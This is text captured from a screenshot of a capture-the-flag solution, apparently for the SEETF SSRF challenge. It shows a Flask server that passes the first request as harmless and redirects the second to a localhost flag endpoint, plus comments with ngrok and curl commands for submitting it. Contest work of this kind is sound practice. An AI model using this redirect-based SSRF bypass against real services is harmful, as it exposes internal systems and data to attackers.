 Applications Places System
app.py - distrib - VSCodium
File Edit Selection View Go Run Terminal Help
EXPLORER
app.py ./
JS exploit.js
app.py ~/.../seetf
OPEN EDITORS
app.py
JS exploit.js
app.py ~/Desktop/seetf
DISTRIB
static
# main.css
templates
<> flag.html
<> forbidden.html
<> index.html
app.py
docker-compose.yml
Dockerfile
JS exploit.js
requirements.txt
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
home > crystal > Desktop > seetf > app.py > ...
2
3 # flask run
4 # ngrok http 5000
5 # curl -X POST -d "url=http://http://c0ac-81-103-153-174.ngrok.io/exploit" http://
ssrf.chall.seetf.sg:1337/
6
7 app = Flask(__name__)
8 check = True
9
10
11 @app.route("/")
12 def index():
13 return "<a href='https://www.youtube.com/c/CryptoCat23'>▯</a>"
14
15
16 @app.route("/exploit", methods=['GET', 'POST'])
17 def handle():
18 global check
19 if check: # First request = benign
20 check = False
21 return "First request is benign, why wouldn't the second be?!"
22 else: # Second request = malicious
23 check = True
24 return redirect("http://127.0.0.1/flag", code=302)
25
0 0
Ln 5, Col 31 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu T3rm1n4l [ngrok - Inspect — Moz... [Burp Suite Community ... [seetf] app.py - distrib - VSCod... Opening /